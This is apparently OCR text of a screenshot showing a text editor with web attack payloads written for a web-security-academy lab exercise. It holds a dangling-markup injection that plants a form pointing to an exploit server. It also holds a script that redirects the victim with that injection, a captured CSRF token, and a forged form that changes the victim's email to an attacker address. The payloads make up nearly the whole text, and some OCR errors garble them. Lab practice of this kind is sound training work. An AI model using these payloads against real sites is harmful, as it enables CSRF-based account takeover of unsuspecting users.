 1 2 3 4 20:31
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 cybersecradar"></form><form class="login_form" name="myform" action="https://
exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit" method="GET"><button
class="button" type="submit">Click</button
2
3 <script>
4 location='https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?
email="></form><form class="login_form" name="myform" action="https://
exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit" method="GET"><button
class="button" type="submit">Click</button';
5 </script>
6
7 csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy
8
9 <html>
10 <body>
11 <form action="" method="POST">
12 <input type="hidden" name="email" value="hacker@evil-user.net">
13 <input type="hideen" name="csrf" value="QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy">
14 <input type="">
15 </form>
16 </body>
17 </html>